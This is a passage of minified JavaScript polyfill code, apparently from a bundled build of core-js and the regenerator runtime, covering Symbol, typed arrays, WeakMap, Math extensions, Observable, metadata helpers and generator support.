e=t(40),u=t(41),i=t(29),o=t(33),c=t(94),a=t(66).KEY,f=t(35),s=t(103),l=t(101),h=t(124),v=t(128),p=t(127),d=t(126),g=t(59),y=t(32),m=t(49),b=t(7),w=t(117),x=t(120),S=t(92),_=t(71),E=t(76),O=t(75),M=t(72),P=t(81),F=O.f,A=M.f,N=E.f,j=e.Symbol,k=e.JSON,T=k&&k.stringify,I="prototype",L=v("_hidden"),R=v("toPrimitive"),C={}.propertyIsEnumerable,D=s("symbol-registry"),B=s("symbols"),W=s("op-symbols"),G=Object[I],U="function"==typeof j,V=e.QObject,z=!V||!V[I]||!V[I].findChild,q=i&&f(function(){return 7!=_(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=F(G,n);e&&delete G[n],A(t,n,r),e&&t!==G&&A(G,n,e)}:A,Y=function(t){var n=B[t]=_(j[I]);return n._k=t,n},J=U&&"symbol"==typeof j.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof j},K=function(t,n,r){return t===G&&K(W,n,r),b(t),n=x(n,!0),b(r),u(B,n)?(r.enumerable?(u(t,L)&&t[L][n]&&(t[L][n]=!1),r=_(r,{enumerable:S(0,!1)})):(u(t,L)||A(t,L,S(1,{})),t[L][n]=!0),q(t,n,r)):A(t,n,r)},X=function(t,n){b(t);for(var r,e=y(n=w(n)),i=0,o=e.length;i<o;)K(t,r=e[i++],n[r]);return t},H=function(t){var n=C.call(this,t=x(t,!0));return!(this===G&&u(B,t)&&!u(W,t))&&(!(n||!u(this,t)||!u(B,t)||u(this,L)&&this[L][t])||n)},$=function(t,n){if(t=w(t),n=x(n,!0),t!==G||!u(B,n)||u(W,n)){var r=F(t,n);return!r||!u(B,n)||u(t,L)&&t[L][n]||(r.enumerable=!0),r}},Z=function(t){for(var n,r=N(w(t)),e=[],i=0;r.length>i;)u(B,n=r[i++])||n==L||n==a||e.push(n);return e},Q=function(t){for(var n,r=t===G,e=N(r?W:w(t)),i=[],o=0;e.length>o;)!u(B,n=e[o++])||r&&!u(G,n)||i.push(B[n]);return i};U||(c((j=function(){if(this instanceof j)throw TypeError("Symbol is not a constructor!");var n=h(0<arguments.length?arguments[0]:void 0),r=function(t){this===G&&r.call(W,t),u(this,L)&&u(this[L],n)&&(this[L][n]=!1),q(this,n,S(1,t))};return i&&z&&q(G,n,{configurable:!0,set:r}),Y(n)})[I],"toString",function(){return this._k}),O.f=$,M.f=K,t(77).f=E.f=Z,t(82).f=H,t(78).f=Q,i&&!t(60)&&c(G,"propertyIsEnumerable",H,!0),p.f=function(t){return Y(v(t))}),o(o.G+o.W+o.F*!U,{Symbol:j});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)v(tt[nt++]);for(var rt=P(v.store),et=0;rt.length>et;)d(rt[et++]);o(o.S+o.F*!U,"Symbol",{for:function(t){return u(D,t+="")?D[t]:D[t]=j(t)},keyFor:function(t){if(J(t))return g(D,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){z=!0},useSimple:function(){z=!1}}),o(o.S+o.F*!U,"Object",{create:function(t,n){return void 0===n?_(t):X(_(t),n)},defineProperty:K,defineProperties:X,getOwnPropertyDescriptor:$,getOwnPropertyNames:Z,getOwnPropertySymbols:Q}),k&&o(o.S+o.F*(!U||f(function(){var t=j();return"[null]"!=T([t])||"{}"!=T({a:t})||"{}"!=T(Object(t))})),"JSON",{stringify:function(t){if(void 0!==t&&!J(t)){for(var n,r,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);return"function"==typeof(n=e[1])&&(r=n),!r&&m(n)||(n=function(t,n){if(r&&(n=r.call(this,t,n)),!J(n))return n}),e[1]=n,T.apply(k,e)}}}),j[I][R]||t(42)(j[I],R,j[I].valueOf),l(j,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},{101:101,103:103,117:117,120:120,124:124,126:126,127:127,128:128,29:29,32:32,33:33,35:35,40:40,41:41,42:42,49:49,59:59,60:60,66:66,7:7,71:71,72:72,75:75,76:76,77:77,78:78,81:81,82:82,92:92,94:94}],255:[function(t,n,r){"use strict";var e=t(33),i=t(123),o=t(122),f=t(7),s=t(114),l=t(118),u=t(51),c=t(40).ArrayBuffer,h=t(104),v=o.ArrayBuffer,p=o.DataView,a=i.ABV&&c.isView,d=v.prototype.slice,g=i.VIEW,y="ArrayBuffer";e(e.G+e.W+e.F*(c!==v),{ArrayBuffer:v}),e(e.S+e.F*!i.CONSTR,y,{isView:function(t){return a&&a(t)||u(t)&&g in t}}),e(e.P+e.U+e.F*t(35)(function(){return!new v(2).slice(1,void 0).byteLength}),y,{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(f(this),t);for(var r=f(this).byteLength,e=s(t,r),i=s(void 0===n?r:n,r),o=new(h(this,v))(l(i-e)),u=new p(this),c=new p(o),a=0;e<i;)c.setUint8(a++,u.getUint8(e++));return o}}),t(100)(y)},{100:100,104:104,114:114,118:118,122:122,123:123,33:33,35:35,40:40,51:51,7:7}],256:[function(t,n,r){var e=t(33);e(e.G+e.W+e.F*!t(123).ABV,{DataView:t(122).DataView})},{122:122,123:123,33:33}],257:[function(t,n,r){t(121)("Float32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],258:[function(t,n,r){t(121)("Float64",8,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],259:[function(t,n,r){t(121)("Int16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],260:[function(t,n,r){t(121)("Int32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],261:[function(t,n,r){t(121)("Int8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],262:[function(t,n,r){t(121)("Uint16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],263:[function(t,n,r){t(121)("Uint32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],264:[function(t,n,r){t(121)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],265:[function(t,n,r){t(121)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},{121:121}],266:[function(t,n,r){"use strict";var o,e=t(12)(0),u=t(94),i=t(66),c=t(70),a=t(21),f=t(51),s=t(35),l=t(125),h="WeakMap",v=i.getWeak,p=Object.isExtensible,d=a.ufstore,g={},y=function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=v(t);return!0===n?d(l(this,h)).get(t):n?n[this._i]:void 0}},set:function(t,n){return a.def(l(this,h),t,n)}},b=n.exports=t(22)(h,y,m,a,!0,!0);s(function(){return 7!=(new b).set((Object.freeze||Object)(g),7).get(g)})&&(c((o=a.getConstructor(y,h)).prototype,m),i.NEED=!0,e(["delete","has","get","set"],function(e){var t=b.prototype,i=t[e];u(t,e,function(t,n){if(f(t)&&!p(t)){this._f||(this._f=new o);var r=this._f[e](t,n);return"set"==e?this:r}return i.call(this,t,n)})}))},{12:12,125:125,21:21,22:22,35:35,51:51,66:66,70:70,94:94}],267:[function(t,n,r){"use strict";var e=t(21),i=t(125),o="WeakSet";t(22)(o,function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,o),t,!0)}},e,!1,!0)},{125:125,21:21,22:22}],268:[function(t,n,r){"use strict";var e=t(33),i=t(38),o=t(119),u=t(118),c=t(3),a=t(15);e(e.P,"Array",{flatMap:function(t){var n,r,e=o(this);return c(t),n=u(e.length),r=a(e,0),i(r,e,e,n,0,1,t,arguments[1]),r}}),t(5)("flatMap")},{118:118,119:119,15:15,3:3,33:33,38:38,5:5}],269:[function(t,n,r){"use strict";var e=t(33),i=t(38),o=t(119),u=t(118),c=t(116),a=t(15);e(e.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),r=u(n.length),e=a(n,0);return i(e,n,n,r,0,void 0===t?1:c(t)),e}}),t(5)("flatten")},{116:116,118:118,119:119,15:15,33:33,38:38,5:5}],270:[function(t,n,r){"use strict";var e=t(33),i=t(11)(!0);e(e.P,"Array",{includes:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)("includes")},{11:11,33:33,5:5}],271:[function(t,n,r){var e=t(33),i=t(68)(),o=t(40).process,u="process"==t(18)(o);e(e.G,{asap:function(t){var n=u&&o.domain;i(n?n.bind(t):t)}})},{18:18,33:33,40:40,68:68}],272:[function(t,n,r){var e=t(33),i=t(18);e(e.S,"Error",{isError:function(t){return"Error"===i(t)}})},{18:18,33:33}],273:[function(t,n,r){var e=t(33);e(e.G,{global:t(40)})},{33:33,40:40}],274:[function(t,n,r){t(97)("Map")},{97:97}],275:[function(t,n,r){t(98)("Map")},{98:98}],276:[function(t,n,r){var e=t(33);e(e.P+e.R,"Map",{toJSON:t(20)("Map")})},{20:20,33:33}],277:[function(t,n,r){var e=t(33);e(e.S,"Math",{clamp:function(t,n,r){return Math.min(r,Math.max(n,t))}})},{33:33}],278:[function(t,n,r){var e=t(33);e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{33:33}],279:[function(t,n,r){var e=t(33),i=180/Math.PI;e(e.S,"Math",{degrees:function(t){return t*i}})},{33:33}],280:[function(t,n,r){var e=t(33),o=t(64),u=t(62);e(e.S,"Math",{fscale:function(t,n,r,e,i){return u(o(t,n,r,e,i))}})},{33:33,62:62,64:64}],281:[function(t,n,r){var e=t(33);e(e.S,"Math",{iaddh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)+(e>>>0)+((i&o|(i|o)&~(i+o>>>0))>>>31)|0}})},{33:33}],282:[function(t,n,r){var e=t(33);e(e.S,"Math",{imulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>16,c=e>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>16)+((i*c>>>0)+(65535&a)>>16)}})},{33:33}],283:[function(t,n,r){var e=t(33);e(e.S,"Math",{isubh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)-(e>>>0)-((~i&o|~(i^o)&i-o>>>0)>>>31)|0}})},{33:33}],284:[function(t,n,r){var e=t(33);e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{33:33}],285:[function(t,n,r){var e=t(33),i=Math.PI/180;e(e.S,"Math",{radians:function(t){return t*i}})},{33:33}],286:[function(t,n,r){var e=t(33);e(e.S,"Math",{scale:t(64)})},{33:33,64:64}],287:[function(t,n,r){var e=t(33);e(e.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:0<t}})},{33:33}],288:[function(t,n,r){var e=t(33);e(e.S,"Math",{umulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>>16,c=e>>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>>16)+((i*c>>>0)+(65535&a)>>>16)}})},{33:33}],289:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineGetter__:function(t,n){u.f(i(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],290:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineSetter__:function(t,n){u.f(i(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],291:[function(t,n,r){var e=t(33),i=t(84)(!0);e(e.S,"Object",{entries:function(t){return i(t)}})},{33:33,84:84}],292:[function(t,n,r){var e=t(33),a=t(85),f=t(117),s=t(75),l=t(24);e(e.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,r,e=f(t),i=s.f,o=a(e),u={},c=0;o.length>c;)void 0!==(r=i(e,n=o[c++]))&&l(u,n,r);return u}})},{117:117,24:24,33:33,75:75,85:85}],293:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupGetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.get}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],294:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupSetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.set}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],295:[function(t,n,r){var e=t(33),i=t(84)(!1);e(e.S,"Object",{values:function(t){return i(t)}})},{33:33,84:84}],296:[function(t,n,r){"use strict";var e=t(33),o=t(40),u=t(23),i=t(68)(),c=t(128)("observable"),a=t(3),f=t(7),s=t(6),l=t(93),h=t(42),v=t(39),p=v.RETURN,d=function(t){return null==t?void 0:a(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},y=function(t){return void 0===t._o},m=function(t){y(t)||(t._o=void 0,g(t))},b=function(n,t){f(n),this._c=void 0,this._o=n,n=new w(this);try{var r=t(n),e=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){e.unsubscribe()}:a(r),this._c=r)}catch(t){return void n.error(t)}y(this)&&g(this)};b.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!y(n)){var r=n._o;try{var e=d(r.next);if(e)return e.call(r,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(y(n))throw t;var r=n._o;n._o=void 0;try{var e=d(r.error);if(!e)throw t;t=e.call(r,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!y(n)){var r=n._o;n._o=void 0;try{var e=d(r.complete);t=e?e.call(r,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var x=function(t){s(this,x,"Observable","_f")._f=a(t)};l(x.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(e){var i=this;return new(u.Promise||o.Promise)(function(t,n){a(e);var r=i.subscribe({next:function(t){try{return e(t)}catch(t){n(t),r.unsubscribe()}},error:n,complete:t})})}}),l(x,{from:function(t){var n="function"==typeof this?this:x,r=d(f(t)[c]);if(r){var e=f(r.call(t));return e.constructor===n?e:new n(function(t){return e.subscribe(t)})}return new n(function(n){var r=!1;return i(function(){if(!r){try{if(v(t,!1,function(t){if(n.next(t),r)return p})===p)return}catch(t){if(r)throw t;return void n.error(t)}n.complete()}}),function(){r=!0}})},of:function(){for(var t=0,n=arguments.length,e=Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:x)(function(n){var r=!1;return i(function(){if(!r){for(var t=0;t<e.length;++t)if(n.next(e[t]),r)return;n.complete()}}),function(){r=!0}})}}),h(x.prototype,c,function(){return this}),e(e.G,{Observable:x}),t(100)("Observable")},{100:100,128:128,23:23,3:3,33:33,39:39,40:40,42:42,6:6,68:68,7:7,93:93}],297:[function(t,n,r){"use strict";var e=t(33),i=t(23),o=t(40),u=t(104),c=t(91);e(e.P+e.R,"Promise",{finally:function(n){var r=u(this,i.Promise||o.Promise),t="function"==typeof n;return this.then(t?function(t){return c(r,n()).then(function(){return t})}:n,t?function(t){return c(r,n()).then(function(){throw t})}:n)}})},{104:104,23:23,33:33,40:40,91:91}],298:[function(t,n,r){"use strict";var e=t(33),i=t(69),o=t(90);e(e.S,"Promise",{try:function(t){var n=i.f(this),r=o(t);return(r.e?n.reject:n.resolve)(r.v),n.promise}})},{33:33,69:69,90:90}],299:[function(t,n,r){var e=t(67),i=t(7),o=e.key,u=e.set;e.exp({defineMetadata:function(t,n,r,e){u(t,n,i(r),o(e))}})},{67:67,7:7}],300:[function(t,n,r){var e=t(67),o=t(7),u=e.key,c=e.map,a=e.store;e.exp({deleteMetadata:function(t,n){var r=arguments.length<3?void 0:u(arguments[2]),e=c(o(n),r,!1);if(void 0===e||!e.delete(t))return!1;if(e.size)return!0;var i=a.get(n);return i.delete(r),!!i.size||a.delete(n)}})},{67:67,7:7}],301:[function(t,n,r){var o=t(231),u=t(10),e=t(67),i=t(7),c=t(79),a=e.keys,f=e.key,s=function(t,n){var r=a(t,n),e=c(t);if(null===e)return r;var i=s(e,n);return i.length?r.length?u(new o(r.concat(i))):i:r};e.exp({getMetadataKeys:function(t){return s(i(t),arguments.length<2?void 0:f(arguments[1]))}})},{10:10,231:231,67:67,7:7,79:79}],302:[function(t,n,r){var e=t(67),i=t(7),o=t(79),u=e.has,c=e.get,a=e.key,f=function(t,n,r){if(u(t,n,r))return c(t,n,r);var e=o(n);return null!==e?f(t,e,r):void 0};e.exp({getMetadata:function(t,n){return f(t,i(n),arguments.length<3?void 0:a(arguments[2]))}})},{67:67,7:7,79:79}],303:[function(t,n,r){var e=t(67),i=t(7),o=e.keys,u=e.key;e.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:u(arguments[1]))}})},{67:67,7:7}],304:[function(t,n,r){var e=t(67),i=t(7),o=e.get,u=e.key;e.exp({getOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],305:[function(t,n,r){var e=t(67),i=t(7),o=t(79),u=e.has,c=e.key,a=function(t,n,r){if(u(t,n,r))return!0;var e=o(n);return null!==e&&a(t,e,r)};e.exp({hasMetadata:function(t,n){return a(t,i(n),arguments.length<3?void 0:c(arguments[2]))}})},{67:67,7:7,79:79}],306:[function(t,n,r){var e=t(67),i=t(7),o=e.has,u=e.key;e.exp({hasOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],307:[function(t,n,r){var e=t(67),i=t(7),o=t(3),u=e.key,c=e.set;e.exp({metadata:function(r,e){return function(t,n){c(r,e,(void 0!==n?i:o)(t),u(n))}}})},{3:3,67:67,7:7}],308:[function(t,n,r){t(97)("Set")},{97:97}],309:[function(t,n,r){t(98)("Set")},{98:98}],310:[function(t,n,r){var e=t(33);e(e.P+e.R,"Set",{toJSON:t(20)("Set")})},{20:20,33:33}],311:[function(t,n,r){"use strict";var e=t(33),i=t(106)(!0);e(e.P,"String",{at:function(t){return i(this,t)}})},{106:106,33:33}],312:[function(t,n,r){"use strict";var e=t(33),i=t(28),o=t(118),u=t(52),c=t(37),a=RegExp.prototype,f=function(t,n){this._r=t,this._s=n};t(54)(f,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),e(e.P,"String",{matchAll:function(t){if(i(this),!u(t))throw TypeError(t+" is not a regexp!");var n=String(this),r="flags"in a?String(t.flags):c.call(t),e=new RegExp(t.source,~r.indexOf("g")?r:"g"+r);return e.lastIndex=o(t.lastIndex),new f(e,n)}})},{118:118,28:28,33:33,37:37,52:52,54:54}],313:[function(t,n,r){"use strict";var e=t(33),i=t(109);e(e.P,"String",{padEnd:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!1)}})},{109:109,33:33}],314:[function(t,n,r){"use strict";var e=t(33),i=t(109);e(e.P,"String",{padStart:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!0)}})},{109:109,33:33}],315:[function(t,n,r){"use strict";t(111)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},{111:111}],316:[function(t,n,r){"use strict";t(111)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},{111:111}],317:[function(t,n,r){t(126)("asyncIterator")},{126:126}],318:[function(t,n,r){t(126)("observable")},{126:126}],319:[function(t,n,r){var e=t(33);e(e.S,"System",{global:t(40)})},{33:33,40:40}],320:[function(t,n,r){t(97)("WeakMap")},{97:97}],321:[function(t,n,r){t(98)("WeakMap")},{98:98}],322:[function(t,n,r){t(97)("WeakSet")},{97:97}],323:[function(t,n,r){t(98)("WeakSet")},{98:98}],324:[function(t,n,r){for(var e=t(141),i=t(81),o=t(94),u=t(40),c=t(42),a=t(58),f=t(128),s=f("iterator"),l=f("toStringTag"),h=a.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=i(v),d=0;d<p.length;d++){var g,y=p[d],m=v[y],b=u[y],w=b&&b.prototype;if(w&&(w[s]||c(w,s,h),w[l]||c(w,l,y),a[y]=h,m))for(g in e)w[g]||o(w,g,e[g],!0)}},{128:128,141:141,40:40,42:42,58:58,81:81,94:94}],325:[function(t,n,r){var e=t(33),i=t(113);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},{113:113,33:33}],326:[function(t,n,r){var e=t(40),i=t(33),o=t(46),u=t(88),c=e.navigator,a=!!c&&/MSIE .\./.test(c.userAgent),f=function(r){return a?function(t,n){return r(o(u,[].slice.call(arguments,2),"function"==typeof t?t:Function(t)),n)}:r};i(i.G+i.B+i.F*a,{setTimeout:f(e.setTimeout),setInterval:f(e.setInterval)})},{33:33,40:40,46:46,88:88}],327:[function(t,n,r){t(254),t(191),t(193),t(192),t(195),t(197),t(202),t(196),t(194),t(204),t(203),t(199),t(200),t(198),t(190),t(201),t(205),t(206),t(157),t(159),t(158),t(208),t(207),t(178),t(188),t(189),t(179),t(180),t(181),t(182),t(183),t(184),t(185),t(186),t(187),t(161),t(162),t(163),t(164),t(165),t(166),t(167),t(168),t(169),t(170),t(171),t(172),t(173),t(174),t(175),t(176),t(177),t(241),t(246),t(253),t(244),t(236),t(237),t(242),t(247),t(249),t(232),t(233),t(234),t(235),t(238),t(239),t(240),t(243),t(245),t(248),t(250),t(251),t(252),t(152),t(154),t(153),t(156),t(155),t(140),t(138),t(145),t(142),t(148),t(150),t(137),t(144),t(134),t(149),t(132),t(147),t(146),t(139),t(143),t(131),t(133),t(136),t(135),t(151),t(141),t(224),t(230),t(225),t(226),t(227),t(228),t(229),t(209),t(160),t(231),t(266),t(267),t(255),t(256),t(261),t(264),t(265),t(259),t(262),t(260),t(263),t(257),t(258),t(210),t(211),t(212),t(213),t(214),t(217),t(215),t(216),t(218),t(219),t(220),t(221),t(223),t(222),t(270),t(268),t(269),t(311),t(314),t(313),t(315),t(316),t(312),t(317),t(318),t(292),t(295),t(291),t(289),t(290),t(293),t(294),t(276),t(310),t(275),t(309),t(321),t(323),t(274),t(308),t(320),t(322),t(273),t(319),t(272),t(277),t(278),t(279),t(280),t(281),t(283),t(282),t(284),t(285),t(286),t(288),t(287),t(297),t(298),t(299),t(300),t(302),t(301),t(304),t(303),t(305),t(306),t(307),t(271),t(296),t(326),t(325),t(324),n.exports=t(23)},{131:131,132:132,133:133,134:134,135:135,136:136,137:137,138:138,139:139,140:140,141:141,142:142,143:143,144:144,145:145,146:146,147:147,148:148,149:149,150:150,151:151,152:152,153:153,154:154,155:155,156:156,157:157,158:158,159:159,160:160,161:161,162:162,163:163,164:164,165:165,166:166,167:167,168:168,169:169,170:170,171:171,172:172,173:173,174:174,175:175,176:176,177:177,178:178,179:179,180:180,181:181,182:182,183:183,184:184,185:185,186:186,187:187,188:188,189:189,190:190,191:191,192:192,193:193,194:194,195:195,196:196,197:197,198:198,199:199,200:200,201:201,202:202,203:203,204:204,205:205,206:206,207:207,208:208,209:209,210:210,211:211,212:212,213:213,214:214,215:215,216:216,217:217,218:218,219:219,220:220,221:221,222:222,223:223,224:224,225:225,226:226,227:227,228:228,229:229,23:23,230:230,231:231,232:232,233:233,234:234,235:235,236:236,237:237,238:238,239:239,240:240,241:241,242:242,243:243,244:244,245:245,246:246,247:247,248:248,249:249,250:250,251:251,252:252,253:253,254:254,255:255,256:256,257:257,258:258,259:259,260:260,261:261,262:262,263:263,264:264,265:265,266:266,267:267,268:268,269:269,270:270,271:271,272:272,273:273,274:274,275:275,276:276,277:277,278:278,279:279,280:280,281:281,282:282,283:283,284:284,285:285,286:286,287:287,288:288,289:289,290:290,291:291,292:292,293:293,294:294,295:295,296:296,297:297,298:298,299:299,300:300,301:301,302:302,303:303,304:304,305:305,306:306,307:307,308:308,309:309,310:310,311:311,312:312,313:313,314:314,315:315,316:316,317:317,318:318,319:319,320:320,321:321,322:322,323:323,324:324,325:325,326:326}],328:[function(t,k,n){(function(t){!function(t){"use strict";var a,n=Object.prototype,f=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag",u="object"==typeof k,c=t.regeneratorRuntime;if(c)u&&(k.exports=c);else{(c=t.regeneratorRuntime=u?k.exports:{}).wrap=b;var l="suspendedStart",h="suspendedYield",v="executing",p="completed",d={},s={};s[i]=function(){return this};var g=Object.getPrototypeOf,y=g&&g(g(N([])));y&&y!==n&&f.call(y,i)&&(s=y);var m=_.prototype=x.prototype=Object.create(s);S.prototype=m.constructor=_,_.constructor=S,_[o]=S.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===S||"GeneratorFunction"===(n.displayName||n.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,o in t||(t[o]="GeneratorFunction")),t.prototype=Object.create(m),t},c.awrap=function(t){return{__await:t}},E(O.prototype),O.prototype[e]=function(){return this},c.AsyncIterator=O,c.async=function(t,n,r,e){var i=new O(b(t,n,r,e));return c.isGeneratorFunction(n)?i:i.next().then(function(t){return t.done?t.value:i.next()})},E(m),m[o]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},c.keys=function(r){var e=[];for(var t in r)e.push(t);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in r)return t.value=n,t.done=!1,t}return t.done=!0,t}},c.values=N,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=a,this.done=!1,this.delegate=null,this.method="next",this.arg=a,this.tryEntries.forEach(F),!t)for(var n in this)"t"===n.charAt(0)&&f.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=a)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var e=this;function t(t,n){return o.type="throw",o.arg=r,e.next=t,n&&(e.method="next",e.arg=a),!!n}for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n],o=i.completion;if("root"===i.tryLoc)return t("end");if(i.tryLoc<=this.prev){var u=f.call(i,"catchLoc"),c=f.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return t(i.catchLoc,!0);if(this.prev<i.finallyLoc)return t(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return t(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return t(i.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&f.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var i=e;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=n,i?(this.method="next",this.next=i.finallyLoc,d):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),F(r),d}},catch:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;F(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:N(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=a),d}}}function b(t,n,r,e){var o,u,c,a,i=n&&n.prototype instanceof x?n:x,f=Object.create(i.prototype),s=new A(e||[]);return f._invoke=(o=t,u=r,c=s,a=l,function(t,n){if(a===v)throw new Error("Generator is already running");if(a===p){if("throw"===t)throw n;return j()}for(c.method=t,c.arg=n;;){var r=c.delegate;if(r){var e=M(r,c);if(e){if(e===d)continue;return e}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(a===l)throw a=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);a=v;var i=w(o,u,c);if("normal"===i.type){if(a=c.done?p:h,i.arg===d)continue;return{value:i.arg,done:c.done}}"throw"===i.type&&(a=p,c.method="throw",c.arg=i.arg)}}),f}function w(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}function x(){}function S(){}function _(){}function E(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function O(c){function a(t,n,r,e){var i=w(c[t],c,n);if("throw"!==i.type){var o=i.arg,u=o.value;return u&&"object"==typeof u&&f.call(u,"__await")?Promise.resolve(u.__await).then(function(t){a("next",t,r,e)},function(t){a("throw",t,r,e)}):Promise.resolve(u).then(function(t){o.value=t,r(o)},e)}e(i.arg)}var 